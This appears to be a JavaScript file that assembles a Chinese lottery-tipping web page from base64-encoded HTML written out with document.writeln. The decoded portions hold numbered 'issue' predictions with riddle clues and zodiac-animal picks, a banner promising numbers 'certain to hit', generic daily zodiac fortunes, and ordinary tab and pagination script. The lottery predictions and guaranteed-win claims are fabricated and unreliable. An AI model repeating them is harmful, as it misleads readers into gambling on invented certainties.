document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/pqazkvJrkvKDnnJ88L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjMGQ2ODAxOyI+5LuK5pyf54m556CB5byA6bih5YWN77yM5LqM5LiD5b6X5LiJ5YWt55u45Yqg44CCPC9zcGFuPjwvcD4K")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwZDY4MDE7Ij7nuqLoopbngrnnga/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrpppnmuK/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6PvvJrku4rmnJ/nlJ/ogpblpKflsIbmnaXvvIzpvpnomY7njLTniZvlvIDnibnogpY65LiJ5YWt5LiA5YWr5LqM5YWt5Ye677yM5Y+M5pWw5byA5b2p5LqM5Zub6YCB44CC57qi57u/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNzc3MiU7IGhlaWdodDogMjYxLjQwNnB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMDjmnJ/vvJrpppnmuK/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pppnmuK/[base64]/ms6I8L3NwYW4+PC9wPgo8L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/ms6I8L3NwYW4+PC9wPgo8L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjcuMTQwNnB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMjQlOyBoZWlnaHQ6IDI3LjE0MDZweDsiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgZm9udC1mYW1pbHk6IFNpbUhlaSwgc2Fucy1zZXJpZjsgY29sb3I6ICNlNjdlMjM7Ij7mnKzmnJ/ms6LoibLvvJo8c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsiPue6ouazojwvc3Bhbj4r57u/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwLjAzNyU7IGhlaWdodDogNzguNDIxOXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMTPmnJ/vvJrlsbHljZflsbHljJfkuI3op4HkupTvvIzlsI/kuJHmiqvpnaHkuIDlpKfnvqTvvIzpkp/mg4XkuabnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/vvJrkurrpl7Tovpvli6Tnu4PmrYzlkLzvvIzkuJbkuovlpoLmo4vlsYDlsYDlj5jvvIzlh7rlpKflh7rlsI/lj6PkuK3nlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDkyLjM0NHB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMzclOyBoZWlnaHQ6IDkyLjM0NHB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMTLmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuozvvJrlrqLlrpjvvJrmiZPljIXov5jmmK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuozvvJrlrqLlrpjvvJrlsI/lv4PogIHmnb/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuozvvJrlrqLlrpjvvJrnqI3nrYnkupTliIbpkp/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/juaWsDwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsiPuino++8mjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDBmZjsiPui+nuaXp+i/juaWsOino+iZjumprOm8oOeLl+WFlOm4oTwvc3Bhbj48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij7lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/phY3opb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pl7Lmg4Xmmpfor608c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJDkuIDpqazlubPlt53jgJE8L3NwYW4+PC9zcGFuPjwvc3Bhbj48L3A+Cg==")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMGZmOyBmb250LXNpemU6IDE0cHQ7Ij7op6PmnpDvvJrog73nurXpqazlpZTpqbDnmoTlubPlnLDjgILlvaLlrrnovr3pmJTnmoTlubPljp/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHAgc3R5bGU9InRleHQtYWxpZ246IGxlZnQ7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHNwYW4gc3R5bGU9ImZvbnQtZmFtaWx5OiBTaW1IZWksIHNhbnMtc2VyaWY7Ij4wMDnmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pl6jlpoLmtbfjgIs8L3NwYW4+PC9zcGFuPjwvcD4KPHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6PvvJrmr5Tllrvml6fml7bnm7jor4bnmoTkurrvvIzlkI7lm6DlnLDkvY3mgqzmrorogIznlo/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/p+S6uuW/mOW/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDc4LjM3NXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDk4Ljc2NjYlOyBoZWlnaHQ6IDc4LjM3NXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMTDmnJ/ol4/lrp3lm748c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7IGJhY2tncm91bmQtY29sb3I6ICNmZmZmMDA7Ij7jgJDnjonmoJHoip3lhbDosIHlj6/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDc4LjM3NXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDk4Ljc2NjYlOyBoZWlnaHQ6IDc4LjM3NXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMDnmnJ/ol4/lrp3lm748c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7IGJhY2tncm91bmQtY29sb3I6ICNmZmZmMDA7Ij7jgJDlh4Tlh4nouqvkuovlpI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuIDkuKrln7rkuo7mn5Dnp43op4TlvovmiJbmj5DnpLrnmoTmlbDlrZfnjJzmtYvmuLjmiI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/og73mhI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nrqHlrrblqYbkuIDlj6Xor53vvJrlm5vlvKbkuIDmm7LlpY/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nrqHlrrblqYbkuIDlj6Xor53vvJrlm5vmsLTplb/mtYHmsLTluJjmtJ48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDBmZjsgZm9udC1zaXplOiAxNHB0OyI+6Kej77ya5oyH5rqq5rC06Jy/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nrqHlrrblqYbkuIDlj6Xor53vvJrkuIDkuozmnaXmlZHmmK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mjIflnKjnibnlrprkuIDlpKnlhoXvvIzmnInpnZ7luLjlpJrnmoTkurrmlLbliLDmiJbkvKDpgJLnnYDlpKnlpKfnmoTlpb3mtojmga/vvIjllpzorq/vvInvvIzpgJrluLjkuI7lubPlronjgIHllpzkuZDjgIHmlrDnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgIGlmICghY29udGFpbmVyKSByZXR1cm47CiAgICBsZXQgaXNEcmFnZ2luZyA9IGZhbHNlLCBzdGFydFggPSAwLCBzdGFydExlZnQgPSAwOwogICAgY29uc3QgZ2V0WCA9IChlKSA9PiAoZS50b3VjaGVzPy5bMF0/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICBpZiAocDIpIHAyLnN0eWxlLmRpc3BsYXkgPSAoaWR4ID09PSAyID8gJ2Jsb2NrJyA6ICdub25lJyk7CgogICAgICAgIGNvbnN0IGFjdGl2ZVBhbmVsID0gKGlkeCA9PT0gMSA/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnfQo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lha3ogpbkuK3nibk8L2ZvbnQ+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBwYWRkaW5nOjRweDsKICBtYXJnaW46NXB4IDA7CiAgYm9yZGVyLXJhZGl1czo1cHg7CiAgYmFja2dyb3VuZDojZmZmZmZmCn0KCi50d29fbGFiZWxfc3dpdGNoIC50d29fY29udGVudF9oaWRkZW4gewogIGRpc3BsYXk6IG5vbmU7Cn0KCg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/6JOR6KGj77yM5aiY56m/55qu6KGj77yM5YS/56m/57u46KGj77yM54i55byA5Y+j5YS/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/lhYPlrp3vvIzop5LlhL/kuKTlpLTnv5jvvIznoaznmq7ljIXnmb3ogonvvIzopoHlkIPmuZbph4zmib7jgII8L3NwYW4+PC9zdHJvbmc+PC9wPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/otZrnv7vkuoYo5omT5LiJ5a2X5Zu95ZCNKTwvaDI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/osJzor63njJznjJznjJzjgJDosJzlupU65Li56aG26bmk44CQMjfjgJE8L3NwYW4+PC9oMj4K")));
document.writeln(utf8to16(strdecode("[base64]/5bCPLOiFv+WEv+mrmOOAguaItOe6ouW4vSznqb/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/LOWomOS5n+mVvyzlhbvkuKrlhL/lrZDlr7jmiorplb/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7ni5fnmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/nlJ/ogpblsZ7pvpnnmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/lpKnpg73ov4flvpfnsr7lvanjgIIK5LuK5pel54ix5oOFIC4uLjwvcD4KICAgICAgPC9saT4K")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7pqaznmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/nlJ/ogpblsZ7njLTnmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/lpKnpg73ov4flvpfnsr7lvanjgIIK5LuK5pel54ix5oOFIC4uLjwvcD4KICAgICAgPC9saT4K")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7njKrnmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/nlJ/ogpblsZ7omY7nmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/lpKnpg73ov4flvpfnsr7lvanjgILkuIvmrKHorr/pl67or7cgLi4uPC9wPgogICAgICA8L2xpPgogICAgICAgICAgICA8bGkgY2xhc3M9ImNsaXN0TGkiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7puKHnmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/kOWKv+OAguWNnOaYk+WxheaPkOmGkuaCqO+8jOiusOW+l+avj+Wkqeadpeafpeeci+W9k+aXpei/kOWKv++8jOWkp+W4iOW4ruS9oOWIhuaekOS6i+S4muOAgeeIseaDheOAgei0oui/kO+8jOWKqeaCqOaOjOaPoeiHqui6q+i/kOWKv++8jOavj+WkqemDvei/h+W+l+eyvuW9qeOAggrku4rml6XniLHmg4UgLi4uPC9wPgogICAgICA8L2xpPgogICAgICAgICAgICA8bGkgY2xhc3M9ImNsaXN0TGkiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7nvornmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/kOWKv+OAguWNnOaYk+WxheaPkOmGkuaCqO+8jOiusOW+l+avj+Wkqeadpeafpeeci+W9k+aXpei/kOWKv++8jOWkp+W4iOW4ruS9oOWIhuaekOS6i+S4muOAgeeIseaDheOAgei0oui/kO+8jOWKqeaCqOaOjOaPoeiHqui6q+i/kOWKv++8jOavj+WkqemDvei/h+W+l+eyvuW9qeOAguS4i+asoeiuvyAuLi48L3A+CiAgICAgIDwvbGk+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7pvKDnmoTkurogMjAyNuW5tDAx5pyIMzDml6Xov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/lpKnpg73ov4flvpfnsr7lvanjgILkuIvmrKHorr/[base64]/[base64]/kOWKv+OAguWNnOaYk+WxheaPkOmGkuaCqO+8jOiusOW+l+avj+Wkqeadpeafpeeci+W9k+aXpei/kOWKv++8jOWkp+W4iOW4ruS9oOWIhuaekOS6i+S4muOAgeeIseaDheOAgei0oui/kO+8jOWKqeaCqOaOjOaPoeiHqui6q+i/kOWKv++8jOavj+WkqemDvei/h+W+l+eyvuW9qeOAguS4i+asoeiuv+mXruivtyAuLi48L3A+CiAgICAgIDwvbGk+CiAgICAgICAgICA8L3VsPgogICAgPGRpdiBjbGFzcz0idGl0bGVfbGlzdDQyX3RhYl9wYWdlX2J1dHRvbiI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/vvJo8c3BhbiBzdHlsZT0iY29sb3I6ICMzNTk4ZGI7Ij7pooTmtYvku4rml6Xlv4XkuK0xNueggTwvc3Bhbj48c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7jgJDlsZ7om4fnmoTlvanmsJHjgJE8L3NwYW4+PC9zcGFuPjwvcD48L2E+Cg==")));
document.writeln(utf8to16(strdecode("ICAgICAgICA8cD4mbmJzcDvku6XkuIvmmK/nlJ/ogpblsZ7om4fnmoTkurogMjAyNuW5tDAx5pyIMjfml6Ug6L+Q5Yq/44CC5Y2c5piT5bGF5o+Q6YaS5oKo77yM6K6w5b6X5q+P5aSp5p2l5p+l55yL5b2T5pel6L+Q5Yq/77yM5aSn5biI5biu5L2g5YiG5p6Q5LqL5Lia44CB54ix5oOF44CB6LSi6L+Q77yM5Yqp5oKo5o6M5o+h6Ieq6Lqr6L+Q5Yq/[base64]/nlJ/ogpblsZ7puKHnmoTkurombmJzcDsyMDI25bm0MDHmnIgyOeaXpSZuYnNwO+i/kOWKv+OAguWNnOaYk+WxheaPkOmGkuaCqO+8jOiusOW+l+avj+Wkqeadpeafpeeci+W9k+aXpei/kOWKv++8jOWkp+W4iOW4ruS9oOWIhuaekOS6i+S4muOAgeeIseaDheOAgei0oui/kO+8jOWKqeaCqOaOjOaPoeiHqui6q+i/[base64]/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/lpKkgLi4uPC9wPgogICAgICA8L2xpPgo=")));
document.writeln(utf8to16(strdecode("[base64]/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/[base64]/[base64]/44CC5Y2c5piT5bGF5o+Q6YaS5oKo77yM6K6w5b6X5q+P5aSp5p2l5p+l55yL5b2T5pel6L+Q5Yq/77yM5aSn5biI5biu5L2g5YiG5p6Q5LqL5Lia44CB54ix5oOF44CB6LSi6L+Q77yM5Yqp5oKo5o6M5o+h6Ieq6Lqr6L+Q5Yq/77yM5q+P5aSpIC4uLjwvcD4KICAgICAgPC9saT4KICAgICAgICAgICAgPGxpIGNsYXNzPSJjbGlzdExpIj4K")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7pvKDnmoTkurombmJzcDsyMDI25bm0MDHmnIgyOeaXpSZuYnNwO+i/kOWKv+OAguWNnOaYk+WxheaPkOmGkuaCqO+8jOiusOW+l+avj+Wkqeadpeafpeeci+W9k+aXpei/kOWKv++8jOWkp+W4iOW4ruS9oOWIhuaekOS6i+S4muOAgeeIseaDheOAgei0oui/kO+8jOWKqeaCqOaOjOaPoeiHqui6q+i/[base64]/44CC5Y2c5piT5bGF5o+Q6YaS5oKo77yM6K6w5b6X5q+P5aSp5p2l5p+l55yL5b2T5pel6L+Q5Yq/77yM5aSn5biI5biu5L2g5YiG5p6Q5LqL5Lia44CB54ix5oOF44CB6LSi6L+Q77yM5Yqp5oKo5o6M5o+h6Ieq6Lqr6L+Q5Yq/[base64]/nlJ/ogpblsZ7lhZTnmoTkurombmJzcDsyMDI25bm0MDHmnIgyOeaXpSZuYnNwO+i/kOWKv+OAguWNnOaYk+WxheaPkOmGkuaCqO+8jOiusOW+l+avj+Wkqeadpeafpeeci+W9k+aXpei/kOWKv++8jOWkp+W4iOW4ruS9oOWIhuaekOS6i+S4muOAgeeIseaDheOAgei0oui/kO+8jOWKqeaCqOaOjOaPoeiHqui6q+i/kOWKv++8jOavj+WkqSAuLi48L3A+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7njKrnmoTkurombmJzcDsyMDI25bm0MDHmnIgyOeaXpSDov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/[base64]/44CC5Y2c5piT5bGF5o+Q6YaS5oKo77yM6K6w5b6X5q+P5aSp5p2l5p+l55yL5b2T5pel6L+Q5Yq/77yM5aSn5biI5biu5L2g5YiG5p6Q5LqL5Lia44CB54ix5oOF44CB6LSi6L+Q77yM5Yqp5oKo5o6M5o+h6Ieq6Lqr6L+Q5Yq/77yM5q+P5aSpIC4uLjwvcD4KICAgICAgPC9saT4KICAgICAgICAgICAgPGxpIGNsYXNzPSJjbGlzdExpIj4K")));
document.writeln(utf8to16(strdecode("[base64]/nlJ/ogpblsZ7njLTnmoTkurombmJzcDsyMDI25bm0MDHmnIgyOeaXpSDov5Dlir/jgILljZzmmJPlsYXmj5DphpLmgqjvvIzorrDlvpfmr4/lpKnmnaXmn6XnnIvlvZPml6Xov5Dlir/vvIzlpKfluIjluK7kvaDliIbmnpDkuovkuJrjgIHniLHmg4XjgIHotKLov5DvvIzliqnmgqjmjozmj6Hoh6rouqvov5Dlir/vvIzmr4/[base64]/[base64]/44CC5Y2c5piT5bGF5o+Q6YaS5oKo77yM6K6w5b6X5q+P5aSp5p2l5p+l55yL5b2T5pel6L+Q5Yq/77yM5aSn5biI5biu5L2g5YiG5p6Q5LqL5Lia44CB54ix5oOF44CB6LSi6L+Q77yM5Yqp5oKo5o6M5o+h6Ieq6Lqr6L+Q5Yq/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/IHBhcnNlSW50KHBhZ2VTZXR0aW5nLnRyaW0oKSwgMTApCg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ICdub25lJyA6ICdpbmxpbmUtYmxvY2snOwogICAgfQoKICAgIGlmIChwcmV2QnV0dG9uKSB7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
